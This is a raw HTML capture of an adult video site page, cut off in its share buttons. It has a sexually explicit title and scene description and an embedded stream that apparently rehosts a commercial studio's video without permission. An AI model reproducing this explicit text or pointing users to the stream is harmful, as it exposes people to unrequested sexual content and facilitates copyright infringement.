

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/
body_size: 15796
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLGGZZHZ12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLGGZZHZ12');
</script>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<!--[if IE]>
  <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<style>
.footer_holder .copy {
    width: 60%;
}
@media screen and ( max-width: 665px ) {
  .footer_holder .copy {
      width: 100%;
      text-align: center;
      padding-left: 12px;
  }
}
</style>
<link rel='dns-prefetch' href='//c.letsjerk.tv' /><script>var awpt_ajax_url = "https://letsjerk.tv/wp-admin/admin-ajax.php";</script><meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[BrazzersExxtra] Anna Claire Clouds (Don’t Fuck My Pussy, Fuck My Ass) - Free Full Porn HD Videos - Letsjerk.com</title>
	<meta name="description" content="[BrazzersExxtra] Anna Claire Clouds (Don’t Fuck My Pussy, Fuck My Ass) - Free Full Porn HD Videos - Letsjerk.com %" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[BrazzersExxtra] Anna Claire Clouds (Don’t Fuck My Pussy, Fuck My Ass) - Free Full Porn HD Videos - Letsjerk.com" />
	<meta property="og:description" content="[BrazzersExxtra] Anna Claire Clouds (Don’t Fuck My Pussy, Fuck My Ass) - Free Full Porn HD Videos - Letsjerk.com %" />
	<meta property="og:url" content="https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/" />
	<meta property="og:site_name" content="Free Full Porn HD Videos - Letsjerk.com" />
	<meta property="article:published_time" content="2024-04-20T11:15:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://letsjerk.tv/#website","url":"https://letsjerk.tv/","name":"Free Full Porn HD Videos - Letsjerk.com","description":"","potentialAction":[{"@type":"SearchAction","target":"https://letsjerk.tv/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/#webpage","url":"https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/","name":"[BrazzersExxtra] Anna Claire Clouds (Don\u2019t Fuck My Pussy, Fuck My Ass) - Free Full Porn HD Videos - Letsjerk.com","isPartOf":{"@id":"https://letsjerk.tv/#website"},"datePublished":"2024-04-20T11:15:30+00:00","dateModified":"2024-04-20T11:15:30+00:00","author":{"@id":"https://letsjerk.tv/#/schema/person/00c967d132a02e3a13ad5a05b0606ab6"},"description":"[BrazzersExxtra] Anna Claire Clouds (Don\u2019t Fuck My Pussy, Fuck My Ass) - Free Full Porn HD Videos - Letsjerk.com %","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/"]}]},{"@type":"Person","@id":"https://letsjerk.tv/#/schema/person/00c967d132a02e3a13ad5a05b0606ab6","name":"ljerk","image":{"@type":"ImageObject","@id":"https://letsjerk.tv/#personlogo","inLanguage":"en-US","url":"//www.gravatar.com/avatar/99a86ca38e94c275e06671cea63b7993?s=96&#038;r=g&#038;d=mm","caption":"ljerk"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.fluidplayer.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Free Full Porn HD Videos - Letsjerk.com &raquo; Feed" href="https://letsjerk.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Full Porn HD Videos - Letsjerk.com &raquo; Comments Feed" href="https://letsjerk.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Full Porn HD Videos - Letsjerk.com &raquo; [BrazzersExxtra] Anna Claire Clouds (Don’t Fuck My Pussy, Fuck My Ass) Comments Feed" href="https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/feed/" />
<link rel='stylesheet' id='fluid-player-css-css'  href='https://cdn.fluidplayer.com/v2/current/fluidplayer.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://c.letsjerk.tv/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c.letsjerk.tv/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://c.letsjerk.tv/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=10.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bp-nouveau-css'  href='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=10.4.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://c.letsjerk.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css'  href='https://c.letsjerk.tv/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tubemobile-stylesheet-css'  href='https://c.letsjerk.tv/wp-content/themes/zozoplay/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='multi-select-css'  href='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/multi-select.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='performer-css-css'  href='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/performer.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='screen-sizes-css'  href='https://c.letsjerk.tv/wp-content/themes/zozoplay/screen.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://c.letsjerk.tv/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://letsjerk.tv/wp-json/" /><link rel="alternate" type="application/json" href="https://letsjerk.tv/wp-json/wp/v2/posts/76999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://letsjerk.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://c.letsjerk.tv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://letsjerk.tv/?p=76999' />
<link rel="alternate" type="application/json+oembed" href="https://letsjerk.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fletsjerk.tv%2Fbrazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://letsjerk.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fletsjerk.tv%2Fbrazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass%2F&#038;format=xml" />
<script language="javascript" type="text/javascript">
	var crfURL = 'https://c.letsjerk.tv/wp-content/plugins/CRF';
</script>
<script language="javascript" type="text/javascript" src="https://c.letsjerk.tv/wp-content/plugins/CRF/assets/crf.js" ></script>
<style>img#fp-video-0_logo_image {display: none !important;
    }</style><style>
  #fp-video-0context_option_homepage {display: none !important;}
  .fluid_video_wrapper:-webkit-full-screen {padding:0 !important;}
  .fluid_video_wrapper:-moz-full-screen {padding:0 !important;}
  .fluid_theatre_mode {
      position: fixed !important;
      float: left !important;
      top: 0;
      z-index: 10 !important;
      width:100% !important;
      height: 80% !important;
      max-height: 900px !important;
      margin-top: 0px !important;
      left: 0%;
      padding-top: 0px !important;
      z-index: 9999999 !important;
      box-shadow: 0 15px 25px rgba(0,0,0,0.8);
  }
  .fluid_controls_currentprogress, .fluid_controls_currentpos {
      background: #ffffff !important;
  }
  .fluid_initial_play {
      background: #333333 !important;
  }
  img#fp-video-0_logo_image {
      max-width: 150px;
      height: auto;
  }
  @media (max-width: 900px) {
    .fluid_theatre_mode {
        height: 60% !important;
    }
  }
  @media (max-width: 480px) {
    .fluid_fluid_control_duration {
        display: none !important;
    }
    img#fp-video-0_logo_image {
        max-width: 120px;
    }
    .fluid_theatre_mode {
        height: 50% !important;
    }
  }
	</style>
	<script type="text/javascript">var ajaxurl = 'https://letsjerk.tv/wp-admin/admin-ajax.php';</script>

<link rel="apple-touch-icon" href="https://c.letsjerk.tv/wp-content/uploads/2020/10/favicon-16x16-1.png"/>
<link rel="apple-touch-icon" sizes="72x72" href="https://c.letsjerk.tv/wp-content/uploads/2020/10/favicon-16x16-1.png"/>
<link rel="apple-touch-icon" sizes="114x114" href="https://c.letsjerk.tv/wp-content/uploads/2020/10/favicon-16x16-1.png"/>
<link rel="apple-touch-icon" sizes="144x144" href="https://c.letsjerk.tv/wp-content/uploads/2020/10/favicon-16x16-1.png"/>
<link rel="Shortcut Icon" type="image/x-icon" href="https://c.letsjerk.tv/wp-content/uploads/2020/10/favicon-16x16-1.png"/>
<link rel="icon" type="image/png" href="https://c.letsjerk.tv/wp-content/uploads/2020/10/favicon-16x16-1.png"><style type="text/css">.exampleclass {
background: #303030; color: #C5C5C5;
}
@media screen and (max-width: 480px) {
  .thumbs li {
    width: 100%;
  }
}</style>		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 480px) {
  .thumbs li {
    width: 100%;
  }
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{color:#000000;}#wpadminbar{background-color:#000;}#wpadminbar .ab-top-menu > li.hover > .ab-item, #wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus, #wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item, #wpadminbar:not(.mobile) .ab-top-menu > li > .ab-item:focus,#wpadminbar .quicklinks .menupop ul li .ab-item, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li .ab-item, #wpadminbar .shortlink-input, #wpadminbar.nojs .quicklinks .menupop:hover ul li .ab-item,#wpadminbar .ab-submenu,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu{background-color:#32373c;}#MainNav a, .widget.buddypress div.item-options a,.widget ul li a{color:#cacaca;}#MainNav a:hover, .widget.buddypress div.item-options a:hover,.widget ul li a:hover{color:#ffffff;}#MainNav a:active, .widget.buddypress div.item-options a:active,.widget ul li a:active{color:#515151;}#MainNav ul ul li:hover > a, #MainNav ul li.active > a, li.current-cat{background-color:#9b1c00;}#MainNav ul ul li:hover > a, #MainNav ul li.active > a, li.current-cat{color:#ffffff;}#MainNav ul ul a{background-color:#333333;}#MainNav ul ul a{color:#cacaca;}</style></head>
<body data-rsssl=1 class="bp-nouveau post-template-default single single-post postid-76999 single-format-standard no-js">
<script type="text/javascript" src="//a.letsjerk.tv/kYNwC03.js" data-spots="233219" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
<script src="//a.letsjerk.tv/HwVxjaa.js" data-spots="233218" data-subid1="%subid1%" data-subid2="%subid2%"></script>
<div class="slidemenu slidemenu-left">
<div class="wrap_holder">
<ul class="col top">
<li><a class="formLink" _form="login" href="#" id="show_login"><i class="icon"><i class="fa fa-sign-in" aria-hidden="true"></i></i> <span>Login</span></a></li>
<li><a class="formLink"  href="https://letsjerk.tv/register/" id="show_signup"><i class="icon"><i class="fa fa-user-circle-o" aria-hidden="true"></i></i> <span>Sign Up</span></a></li>
</ul>
<div class="menu-main-menu-container user-menu">
<ul class="col">
  <li><a href="https://letsjerk.tv">
    <i class="fa fa-home" aria-hidden="true"></i>
    <span>Home</span>
    </a>
  </li>
  </ul>
</div>
<div class="menu-menu-container"><ul id="menu-menu" class="col"><li id="menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11338"><a href="https://theporndude.com">The Porn Dude</a></li>
<li id="menu-item-11337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11337"><a href="https://letsjerk.tv/pornstars/">Pornstars</a></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://letsjerk.tv/categories/">Categories</a></li>
</ul></div></div>
</div>
<div id="videos_wrap"></div>
<div class="wrapper_content">
<div class="mask"></div>
<div class="header">
<div class="container">
<div class="holder">
<a class="logo visible-tablet" href="https://letsjerk.tv" title="Free Full Porn HD Videos &#8211; Letsjerk.com">
<img src="https://c.letsjerk.tv/wp-content/uploads/2021/12/logo_smallXmas.png" alt="Logo" />
</a>
<div class="btn_top" style="position: relative; z-index: 2;">
<span class="rotate open_bar btn_menu"><i class="fa fa-bars"></i></span>
</div>
<button class="btn_search formLink"><i class="fa fa-search" aria-hidden="true"></i></button>
<span class="btn_upload_empty"></span>
</div>
</div>
<div class="container no-padding">
<div class="holder no-padding">
<div class="search_container">
  <i class="close_search fa fa-times" aria-hidden="true"></i>
     <div class="search_middle">
           <form action="https://letsjerk.tv/" method="get" name="search_type" id="searchform">
                        <div class="input">
                            <input type="text" name="s" id="search_query" class="text" placeholder="Search by girl name, Studio, tag.." value="" />
                            <!--<input type="hidden" value="videos" name="search_type" id="search_type">-->
                            <button type="submit" class="search_btn" id="search_submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                       </div>
            </form>
      </div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="nav">
<a class="desktop-logo logo" href="https://letsjerk.tv" title="Free Full Porn HD Videos &#8211; Letsjerk.com">
    <img src="https://c.letsjerk.tv/wp-content/uploads/2021/12/logo_smallXmas.png" alt="Logo" />
  </a>
<div id="MainNav" class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://theporndude.com"><span>The Porn Dude</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://letsjerk.tv/pornstars/"><span>Pornstars</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://letsjerk.tv/categories/"><span>Categories</span></a></li>
</ul></div></div>
</div>
<div class="main">
<div class="spots hspot visible-mobile"><div class="container"><div class="spot"><div class="wrap_spots">
<p></p>
</div></div></div></div><div class="spots hspot visible-mobile"><div class="container"><div class="spot"><div class="wrap_spots"><p>advertisement</p>
<p></p>
<p><iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=5615070&amp;size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></p></div></div></div></div><br>

<div class="holder">
<div class="sidebar-right sidebar">
<style>.main .video-content {width: 100%;}</style></div>
<div class="video-content">

<div class="search_result">
  <span class="title">[BrazzersExxtra] Anna Claire Clouds (Don’t Fuck My Pussy, Fuck My Ass)</span>
  </div>

<div id="v-player">
<div class="video-container">
 <iframe src="https://filemoon.sx/e/9b80057s148y" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe></div><div class="report-form">
  <div class="crf_clear"></div>
<div class="content-block-content" id="crf_report_link_76999">
  <div id="crf_message_76999" class="crf_message">
    </div>
  <form action="" class="frm-flag" id="movie-flag-form76999" method="post" enctype="text/plain" onsubmit="return crf_report(this);">
    <div style="display:none">
    </div>
    <div id="movie-flag-form_es_" class="errorSummary" style="display:none">
      <p>Please fix the following input errors:</p>
    <ul>
     <li>dummy</li>
    </ul>
    </div>
    <div class="clearfix">
    <div class="flag-reason">
      <label><input style="margin-right: 0" value="Copyrighted material" name="report_as" id="MovieUserFlag_reason" type="radio" /> &nbsp;Copyrighted material </label>
<label><input style="margin-right: 0" value="Video Not Playing" name="report_as" id="MovieUserFlag_reason" type="radio" /> &nbsp;Video Not Playing </label>
<label><input style="margin-right: 0" value="Video Error" name="report_as" id="MovieUserFlag_reason" type="radio" /> &nbsp;Video Error </label>
<label><input style="margin-right: 0" value="Other" name="report_as" id="MovieUserFlag_reason" type="radio" /> &nbsp;Other </label>

    </div>
    <div class="textarea-wrapper">
       <textarea rows="4" id="flag-comments" placeholder="If you want you can add a REASON for the FLAG you have just sent us in order to explain further..." name="description"></textarea>
    </div>
    </div>
    <div class="form-footer no-border">
       <input type="hidden" name="_wpnonce" value="8ea434c077" />
       <input type="hidden" value="76999" name="post">
       <input class="btn-pd btn-pd-sm btn-pd-primary" data-action="submit-flag" type="submit" name="do_report"  value="SUBMIT" id="yt0" />
       <input class="btn-pd btn-pd-sm btn-pd-white" data-role="section-toggle" data-hide="#movie-flag" type="reset" value="Cancel" />
    </div>
  </form>
</div></div>
</div>
<div class="the_description">
<div class="small">
Anna Claire Clouds knows what she wants. She plays with her buttplug in front of her boyfriend to prove it. Her man is confused because he thought they were waiting until after college and marriage to get busy, as they had promised to each other. Which is exactly why Anna is asking him to fuck her ass, not her pussy. Ass doesn’t count, everyone knows that! When he cums in a flash and takes off, Anna is pissed. That’s when Zac Wild, her boyfriend’s brother, arrives. When Zac seems unaware of her advances, she decides to go full slut and mount Zac’s lap to get his attention. Before long Anna is getting the ass fucking she’s been yearning for.<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://letsjerk.tv/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass/" data-a2a-title="[BrazzersExxtra] Anna Claire Clouds (Don’t Fuck My Pussy, Fuck My Ass)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fletsjerk.tv%2Fbrazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass%2F&amp;linkname=%5BBrazzersExxtra%5D%20Anna%20Claire%20Clouds%20%28Don%E2%80%99t%20Fuck%20My%20Pussy%2C%20Fuck%20My%20Ass%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 